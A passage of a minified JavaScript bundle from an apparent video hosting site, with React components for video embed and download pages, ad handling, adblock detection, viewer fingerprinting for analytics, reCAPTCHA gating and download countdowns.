U=G.current,Fe=Date.now();U&&Fe-U.timestamp<=Pi&&U.width>0&&U.height>0&&U.windowWidth>0&&U.windowHeight>0&&U.clientX>=0&&U.clientY>=0&&U.clientX<=U.windowWidth&&U.clientY<=U.windowHeight&&U.clientX>=U.left&&U.clientX<=U.left+U.width&&U.clientY>=U.top&&U.clientY<=U.top+U.height&&(O=Math.max(0,Math.round(U.clientX-U.left)),P=Math.max(0,Math.round(U.clientY-U.top)));const _e={embed:!0,adBlock:Ce,premium:!!f.adsSuppressed,download:!1,width:g,height:Q,device:h.deviceLabel,browser:h.browserLabel,gpuVendor:h.gpuVendor,gpuRenderer:h.gpuRenderer,cpuCores:h.cpuCores,cursorX:O,cursorY:P};Ae().then(ve=>{C.current=ve;const me={token:ve.token,viewer_id:ve.viewerId,device_id:ve.deviceId,confidence:ve.confidence};at(e,{..._e,fingerprint:me},"embed",I).catch(()=>{})}).catch(ve=>{console.warn("Fingerprint attestation failed",ve),at(e,_e,"embed",I).catch(()=>{})})},[e,f,S,R,Ce,L,I]),Ze=!!(f!=null&&f.adsSuppressed),ut=(Sr=f==null?void 0:f.customAds)!=null?Sr:[],Mt=!!(f!=null&&f.customAdsAllowed),p=!!(ut.length>0&&f&&f.adsMode==="1"&&(!Ze||Mt));Vn(ut,p);const J=b.useMemo(()=>{var Q,O,P;if(!f||f.adsMode!=="1")return null;const h=(O=(Q=f.vast)==null?void 0:Q.tag)==null?void 0:O.trim();if(!h)return null;const g=(P=f.vast)==null?void 0:P.skipAfterSeconds;return g&&g>0?{tag:h,skipAfterSeconds:g}:{tag:h}},[f]),ne=b.useMemo(()=>{var P;if(!(f!=null&&f.shareButton)||!(d!=null&&d.code)||typeof window>"u")return null;const h=Di(f,d);if(!h)return null;const g=cn(new URL("/d/".concat(encodeURIComponent(d.code)),h).toString()),Q=cn(((P=d.embedFrameUrl)!=null?P:"".concat(h,"/e/").concat(encodeURIComponent(d.code))).trim());if(!Q||!g)return null;const O=encodeURIComponent('<iframe src="'.concat(Zi(Q),'" allowfullscreen allow="autoplay; fullscreen; picture-in-picture" frameborder="0" width="100%" height="100%"></iframe>'));return{link:g,embedCode:O}},[d,f]),le=b.useMemo(()=>{if(!(!e||!(f!=null&&f.timeSliderPreview)))return Bn(e,!0)},[e,f==null?void 0:f.timeSliderPreview]),ue=b.useMemo(()=>!f||Ze?"":An(f.adsMode),[Ze,f==null?void 0:f.adsMode]);if(!e)return c.jsx("div",{className:"video-embed-page",children:c.jsx(dn,{title:"Missing video reference",message:"The embed URL is incomplete. Please verify the link with the content owner."})});if(!$&&v)return v.status===404?c.jsx("div",{className:"video-embed-page",children:c.jsx($i,{})}):c.jsx("div",{className:"video-embed-page",children:ke?c.jsx(pr,{reason:ke.reason,context:"embed",message:Ye}):c.jsx(dn,{title:"Unable to load player",message:v.message})});const Y=(zr=d==null?void 0:d.title)!=null?zr:"",We=Y?"Preparing “".concat(Y,"”"):"Preparing video",qt=Tn(e,d==null?void 0:d.ownerPrivate),He="The owner of this video doesn't allow adblock views. Disable your ad blocker to watch the video.",Ft=!!(!ze&&f&&!Ze&&ue.length>0),Nn=W?{backgroundImage:'url("'.concat(W,'")')}:void 0;return ze?c.jsxs("div",{className:"video-embed-page",children:[c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed",children:R?c.jsx(ur,{message:He}):c.jsxs("div",{className:"jw8-player-shell",children:[c.jsx("iframe",{src:j,title:Y?"Watch “".concat(Y,"”"):"Video player",allow:"autoplay; fullscreen; picture-in-picture",allowFullScreen:!0,frameBorder:"0",loading:"eager",width:"100%",height:"100%",referrerPolicy:"origin-when-cross-origin",ref:V},j),!Je&&c.jsxs("div",{className:"jw8-player-loading",style:Nn,"aria-live":"polite",children:[c.jsx("div",{className:"jw8-player-loading__backdrop"}),c.jsx("div",{className:"jw8-player-loading__spinner"})]})]})})}),qe&&F?c.jsx(nt,{processing:F,title:We,subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"}):null]}):c.jsxs("div",{className:"video-embed-page",children:[c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed".concat(qe?" video-page__player-frame--locked":""),children:qe&&F?c.jsx(nt,{processing:F,title:We,subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"}):R?c.jsx(ur,{message:He}):$||y.length>0?c.jsx(wn,{sources:H,tracks:ye,thumbnailTrackUrl:le,posterUrl:W,embed:!0,onPlay:tt,onPlaybackStateChange:Xe,onPlaybackMetrics:je,onPointerActivity:se,skipIntro:(Er=k==null?void 0:k.skipIntro)!=null?Er:null,subtitlePreferences:f==null?void 0:f.subtitle,audioAutoplay:f==null?void 0:f.audioAutoplay,defaultAudioLanguage:f==null?void 0:f.defaultAudioLanguage,watermark:(xr=f==null?void 0:f.watermark)!=null?xr:null,downloadButton:f!=null&&f.downloadButton?{url:qt}:null,notices:ce.length>0?ce:void 0,loading:$,subtitlesLoading:et,share:ne,advertising:J?{vast:J}:null,themeColor:f==null?void 0:f.playerThemeColor},R?"blocked-player":"active-player"):c.jsx("div",{className:"video-page__placeholder","aria-live":"polite"})})}),Ft&&c.jsx(Jt,{code:ue})]})},$t=5e3,ec=1e3,sn="recaptcha-v2-script",tc=e=>{e?Cr(()=>Promise.resolve({}),__vite__mapDeps([0])):Cr(()=>Promise.resolve().then(()=>Fo),void 0)},fn=e=>{if(!Number.isFinite(e)||e<=0)return"Unknown size";const t=["B","KB","MB","GB","TB"];let r=e,n=0;for(;r>=1024&&n<t.length-1;)r/=1024,n+=1;return"".concat(r.toFixed(r>=100?0:1)," ").concat(t[n])},kc=()=>{var ye,et;const{code:e}=sr(),{user:t}=lr(),{lastCall:r,showNotification:n}=hn(),o=fr(),i=b.useMemo(()=>{var H;return(H=(o.pathname.startsWith("/")?o.pathname.slice(1):o.pathname).split("/").filter(Boolean)[0])!=null?H:""},[o.pathname]),a=i==="dwn",s=i==="download",u=a?"private-download":"watch",[d,l]=b.useState(null),[f,m]=b.useState(null),[k,M]=b.useState(null),[z,w]=b.useState(!1),[K,E]=b.useState(null),[v,q]=b.useState(""),[S,X]=b.useState(""),[B,D]=b.useState(0),[ee,te]=b.useState(null),[G,Z]=b.useState(0),[N,x]=b.useState(null),[C,re]=b.useState(!1),W=b.useRef(null),se=b.useRef(!1),{detected:Be}=Kr(),Ke=b.useMemo(()=>{var y;return qr((y=K==null?void 0:K.message)!=null?y:null)},[K]),be=f==null?void 0:f.processing,he=!!(be!=null&&be.locked);b.useEffect(()=>{tc(a)},[a]),b.useEffect(()=>{e&&Ae().catch(y=>{console.warn("Fingerprint attestation unavailable before download",y)})},[e,u]),b.useEffect(()=>{if(!e)return;let y=!1;return w(!0),E(null),Promise.all([Mr(e,u),ot(e,u),Dr(e,u)]).then(([H,ie,ce])=>{y||(se.current=!0,l(H),m(ie),M(ce))}).catch(H=>{y||(se.current=!1,E(vt(H,"Unable to load download options.")))}).finally(()=>{y||w(!1)}),()=>{y=!0}},[e,u]),b.useEffect(()=>{var y,H,ie;if(!k){D(0),X(""),te(null),Z(0),q(""),re(!1),(y=W.current)==null||y.reset();return}D((H=k.countdownSeconds)!=null?H:0),X(""),te(null),q(""),re(!1),(ie=W.current)==null||ie.reset()},[k]),b.useEffect(()=>{if(!ee||B<=0){Z(0);return}const y=()=>{const ie=new Date(ee).getTime();if(!Number.isFinite(ie)){Z(0);return}const ce=Math.max(ie-Date.now(),0);Z(Math.ceil(ce/1e3))};y();const H=window.setInterval(y,ec);return()=>{window.clearInterval(H)}},[ee,B]);const ke=!!(e&&he);b.useEffect(()=>{if(!e||!ke)return;let y=!1,H;const ie=()=>{Promise.all([ot(e,u),Dr(e,u)]).then(([ce,Xe])=>{var je;y||(se.current=!0,m(ce),M(Xe),E(null),(je=ce.processing)!=null&&je.locked?H=setTimeout(ie,$t):H=void 0)}).catch(ce=>{y||(se.current||E(vt(ce,"Unable to load download options.")),H=setTimeout(ie,$t))})};return H=setTimeout(ie,$t),()=>{y=!0,H&&clearTimeout(H)}},[e,u,ke]);const Ye=b.useMemo(()=>{var y;return(y=k==null?void 0:k.options)!=null?y:[]},[k]),F=k!==null,qe=Ye.length>0,A=B<=0?!0:!!S&&G<=0,oe=!!(k!=null&&k.recaptchaRequired),pe=(ye=k==null?void 0:k.recaptchaSiteKey)!=null?ye:"",I=B>0?(B-G)/B*100:100,j=!A||oe&&!v||!!N||C,fe=A&&(!oe||!!v),ze=(et=d==null?void 0:d.title)!=null?et:"",Ee=!!(f!=null&&f.adsSuppressed),Ge=!!f,Ce=(f==null?void 0:f.adsModeDownload)||(f==null?void 0:f.adsMode),L=b.useMemo(()=>!Ge||Ee?"":ci(Ce),[Ee,Ce,Ge]),R=!!(f&&!Ee&&L.length>0),V=b.useCallback(async y=>{if(!(!e||C||S))try{re(!0);const H=await Ga(e,{recaptchaToken:y},u);X(H.countdown_token),te(H.countdown_ready_at)}catch(H){n({operation:"download",type:"error",message:H instanceof Error?H.message:"Unable to start the countdown."})}finally{re(!1)}},[e,C,S,u,n]);b.useEffect(()=>{!k||oe||B<=0||V()},[k,oe,B,V]);const Je=b.useCallback(y=>{q(y),V(y)},[V]),we=b.useCallback(()=>{q(""),X(""),te(null),Z(0),re(!1)},[]),xe=b.useCallback(y=>{n({operation:"download",type:"error",message:y})},[n]),_=b.useMemo(()=>br(d==null?void 0:d.title),[d==null?void 0:d.title]);hr({title:_,noIndex:!0,noFollow:!0});const de=async y=>{var H;if(e){if(!S){n({operation:"download",type:"error",message:"Download countdown is not available yet. Please refresh the page."});return}if(B>0&&G>0){n({operation:"download",type:"warning",message:"Please wait for the countdown to finish before downloading."});return}if(k!=null&&k.recaptchaRequired&&!v){n({operation:"download",type:"warning",message:"Please complete the reCAPTCHA before downloading."});return}x(y.quality);try{const ie=await Qa(e,{quality:y.quality,countdownToken:S},u);window.open(da(ie.token),"_blank","noopener");const ce=yr(),Xe={download:!0,adBlock:Be,embed:!1,premium:!!(f!=null&&f.adsSuppressed),width:typeof window<"u"?window.innerWidth:void 0,height:typeof window<"u"?window.innerHeight:void 0,device:ce.deviceLabel,browser:ce.browserLabel,gpuVendor:ce.gpuVendor,gpuRenderer:ce.gpuRenderer,cpuCores:ce.cpuCores,cursorX:0,cursorY:0};Ae().then(je=>{const tt={token:je.token,viewer_id:je.viewerId,device_id:je.deviceId,confidence:je.confidence};at(e,{...Xe,fingerprint:tt},u).catch(()=>{})}).catch(je=>{console.warn("Fingerprint attestation failed",je),at(e,Xe,u).catch(()=>{})})}catch(ie){(H=W.current)==null||H.reset(),q(""),n({operation:"download",type:"error",message:ie instanceof Error?ie.message:"Download authorization failed."})}finally{x(null)}}},T=!!(d!=null&&d.ownerPrivate),Ue=T,ae=y=>c.jsx(kn,{user:t,lastCall:r,showToasts:!0,children:c.jsxs("div",{className:"video-page video-page--download".concat(Ue?" video-page--download-private":""),children:[y,c.jsx("footer",{className:"video-download-page__footer",children:c.jsxs("span",{children:["Need assistance? Visit the ",c.jsx("a",{href:"/contact",children:"support center"})," for help."]})})]})}),$=y=>c.jsx("div",{className:"private-download",children:y}),Ie=!!(K!=null&&K.message&&/access blocked on this domain/i.test(K.message));if(!e)return a?$(c.jsx($e,{code:"400",title:"Bad request",message:"The download link is incomplete."})):ae(c.jsx("div",{className:"video-page__status",children:"Missing video identifier."}));if(!z&&T&&s)return ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",heading:"Private download link required",message:"This video is available only through the private download link provided by its owner."})}));if(!z&&a&&!T)return $(c.jsx($e,{code:"404",title:"Not found",message:"The requested file could not be located."}));if(!z&&K)return K.status===404?a?$(c.jsx($e,{code:"404",title:"Not found",message:"The requested file could not be located."})):ae(c.jsx("div",{className:"video-page__not-found-wrapper",children:c.jsx(yn,{actionLabel:"Return to homepage"})})):Ie?a?$(c.jsx($e,{code:"403",title:"Access denied",message:"This download is not available on the current domain."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",message:"We're sorry, but downloading videos through the Byse domain is not possible. Please use your assigned domain or custom domain."})})):(Ke==null?void 0:Ke.reason)==="geo"?a?$(c.jsx($e,{code:"451",title:"Unavailable",message:"This download is unavailable in your region."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",heading:"Not available in your country",message:"The video owner has disabled downloads for viewers in your location."})})):Ke?a?$(c.jsx($e,{code:"403",title:"Access denied",message:"This download is not available."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(pr,{reason:Ke.reason,context:"watch",message:Ke.message})})):a?$(c.jsx($e,{code:"500",title:"Unexpected error",message:"Please try again later."})):ae(c.jsx("div",{className:"video-page__status video-page__status--error",children:K.message}));const Pe=!!(he&&be);return a?$(c.jsxs("div",{className:"private-download__shell",children:[c.jsxs("header",{className:"private-download__header",children:[c.jsx("span",{className:"private-download__eyebrow",children:"Private download"}),c.jsx("h1",{className:"private-download__title",children:ze||"Download file"}),c.jsx("p",{className:"private-download__subtitle",children:"Use the options below to download the file securely."})]}),Pe&&be?c.jsx("div",{className:"private-download__status",children:"The file is still being prepared. Please wait."}):null,R&&c.jsx(Jt,{code:L}),c.jsx("section",{className:"private-download__panel",children:he?c.jsx("div",{className:"private-download__status",children:"The file is still being prepared. We'll refresh the download options automatically."}):F?qe?c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"private-download__gate",children:[(S||C||!oe)&&B>0?c.jsxs("div",{className:"private-download__countdown",children:[c.jsx("div",{className:"private-download__countdown-title",children:C?"Starting the countdown...":A?"Countdown complete. Downloads are unlocked.":"Download available in ".concat(G,"s")}),c.jsx("div",{className:"private-download__countdown-bar",children:c.jsx("span",{style:{width:"".concat(Math.min(Math.max(I,0),100),"%")}})})]}):null,oe&&!v?pe?c.jsx(ln,{ref:W,siteKey:pe,onVerify:Je,onExpired:we,onError:xe}):c.jsx("div",{className:"private-download__status private-download__status--error",children:"reCAPTCHA is not configured for this download."}):null]}),fe?c.jsxs("div",{className:"private-download__table",children:[c.jsxs("div",{className:"private-download__table-row private-download__table-row--header",children:[c.jsx("span",{children:"Quality"}),c.jsx("span",{children:"Size"}),c.jsx("span",{})]}),Ye.map(y=>c.jsxs("div",{className:"private-download__table-row",children:[c.jsx("span",{children:y.label}),c.jsx("span",{children:fn(y.sizeBytes)}),c.jsx("button",{type:"button",className:"private-download__button",disabled:j,onClick:()=>void de(y),children:N===y.quality?"Preparing...":"Download"})]},y.quality))]}):c.jsx("div",{className:"private-download__status",children:oe?"Complete the reCAPTCHA to start the download countdown.":"Choose a quality to start the download."})]}):c.jsx("div",{className:"private-download__status",children:"This file is still being processed. Please check back soon."}):c.jsx("div",{className:"private-download__status",children:"Loading download options..."})})]})):ae(c.jsxs(c.Fragment,{children:[c.jsx("div",{className:"video-page__player".concat(he?" video-page__player--locked":""),children:Pe&&be?c.jsx(nt,{processing:be,subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"}):c.jsx(rc,{code:e,title:ze})}),R&&c.jsx(Jt,{code:L}),c.jsx("div",{className:"video-page__details",children:he?c.jsx("div",{className:"video-page__status",children:"The file is still being prepared. We'll refresh the download options automatically."}):F?qe?c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"video-download-page__gating",children:[(S||C||!oe)&&B>0?c.jsxs("div",{className:"video-download-page__countdown",children:[c.jsx("div",{className:"video-download-page__countdown-header",children:C?"Starting the countdown...":A?"Countdown complete. Downloads are unlocked.":"Download available in ".concat(G,"s")}),c.jsx("div",{className:"video-download-page__countdown-bar",children:c.jsx("span",{style:{width:"".concat(Math.min(Math.max(I,0),100),"%")}})})]}):null,oe&&!v?pe?c.jsx(ln,{ref:W,siteKey:pe,onVerify:Je,onExpired:we,onError:xe}):c.jsx("div",{className:"video-download-page__recaptcha-error",children:"reCAPTCHA is not configured for this download."}):null]}),fe?c.jsxs("table",{className:"video-page__table",children:[c.jsx("thead",{children:c.jsxs("tr",{children:[c.jsx("th",{children:"Quality"}),c.jsx("th",{children:"Size"}),c.jsx("th",{"aria-label":"Download action"})]})}),c.jsx("tbody",{children:Ye.map(y=>c.jsxs("tr",{children:[c.jsx("td",{children:y.label}),c.jsx("td",{children:fn(y.sizeBytes)}),c.jsx("td",{children:c.jsx("button",{type:"button",className:"video-page__download-button",onClick:()=>de(y),disabled:j,children:N===y.quality?"Preparing...":"Download"})})]},y.quality))})]}):c.jsx("div",{className:"video-page__status",children:oe&&!v?"Complete the reCAPTCHA to start the download countdown.":"Countdown in progress. Download options will unlock soon."})]}):c.jsx("div",{className:"video-page__status",children:"Download options are not available for this file."}):c.jsx(nc,{})})]}))},rc=({code:e,title:t})=>c.jsxs("div",{className:"video-page__placeholder",children:[c.jsxs("div",{className:"video-page__placeholder-code",children:["File code: ",e]}),t&&c.jsx("div",{className:"video-page__placeholder-title",children:t}),c.jsx("p",{className:"video-page__placeholder-note",children:"Choose a quality to start the download."})]}),nc=()=>c.jsx("div",{className:"video-download-page__options-placeholder","aria-hidden":"true",children:[0,1,2].map(e=>c.jsxs("div",{className:"video-download-page__options-placeholder-row",children:[c.jsx("span",{className:"video-download-page__options-placeholder-bar"}),c.jsx("span",{className:"video-download-page__options-placeholder-bar"}),c.jsx("span",{className:"video-download-page__options-placeholder-button"})]},e))}),$e=({code:e,title:t,message:r})=>c.jsx("div",{className:"private-download__error-layout",children:c.jsxs("div",{className:"private-download__error",children:[c.jsx("div",{className:"private-download__error-code",children:e}),c.jsx("div",{className:"private-download__error-title",children:t}),c.jsx("div",{className:"private-download__error-message",children:r})]})}),oc=()=>new Promise((e,t)=>{if(typeof window>"u"){t(new Error("reCAPTCHA is unavailable"));return}if(window.grecaptcha){e();return}const r=document.getElementById(sn);if(r){r.addEventListener("load",()=>e()),r.addEventListener("error",()=>t(new Error("Failed to load reCAPTCHA")));return}const n=document.createElement("script");n.id=sn,n.src="https://www.google.com/recaptcha/api.js?render=explicit",n.async=!0,n.defer=!0,n.addEventListener("load",()=>e()),n.addEventListener("error",()=>t(new Error("Failed to load reCAPTCHA"))),document.body.appendChild(n)}),ac=()=>new Promise((e,t)=>{const r=Date.now(),n=()=>{if(window.grecaptcha&&typeof window.grecaptcha.render=="function"){e();return}if(Date.now()-r>5e3){t(new Error("reCAPTCHA failed to initialize"));return}window.setTimeout(n,50)};n()}),ln=b.forwardRef(({siteKey:e,onVerify:t,onExpired:r,onError:n},o)=>{const i=b.useRef(null),a=b.useRef(null),s=b.useRef(t),u=b.useRef(r),d=b.useRef(n);return b.useImperativeHandle(o,()=>({reset:()=>{window.grecaptcha&&a.current!==null&&window.grecaptcha.reset(a.current)}})),b.useEffect(()=>{s.current=t,u.current=r,d.current=n},[t,r,n]),b.useEffect(()=>{if(!e||!i.current)return;let l=!1;return oc().then(()=>ac()).then(()=>{if(!(l||!window.grecaptcha||!i.current)){if(a.current!==null){window.grecaptcha.reset(a.current);return}a.current=window.grecaptcha.render(i.current,{sitekey:e,callback:f=>s.current(f),"expired-callback":()=>u.current(),"error-callback":()=>d.current("reCAPTCHA could not be validated. Please try again."),theme:"dark"})}}).catch(f=>{l||d.current(f.message)}),()=>{l=!0}},[e]),c.jsx("div",{className:"video-download-page__recaptcha",ref:i})}),ic={locked:!0,encoding:{stage:"encoding",state:"running",message:"Encoding 1080p (H.264)",progress:64,queuePosition:1,etaSeconds:420,active:!0},transfer:{stage:"transfer",state:"pending",message:"Waiting for CDN slot",progress:12,queuePosition:3,etaSeconds:720,active:!1}},cc={locked:!0,encoding:{stage:"encoding",state:"queued",message:"Preparing stream variants",progress:18,queuePosition:5,etaSeconds:960,active:!1}},pc=()=>c.jsxs("div",{className:"video-page",style:{padding:"48px 24px",gap:"48px"},children:[c.jsx("section",{className:"video-page__player video-page__player--locked",style:{display:"flex",justifyContent:"center"},children:c.jsx(nt,{processing:ic,title:"Preparing “Sample video”",subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"})}),c.jsx("section",{className:"video-embed-page",style:{position:"relative",borderRadius:"18px",overflow:"hidden"},children:c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed video-page__player-frame--locked",children:c.jsx(nt,{processing:cc,title:"Preparing “Embedded sample”",subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"})})})})]});export{pc as DevProcessingPreviewPage,kc as VideoDownloadPage,hc as VideoEmbedPage,bc as VideoWatchPage};
//# sourceMappingURL=videoPagesBundle-DvFuu39E.js.map
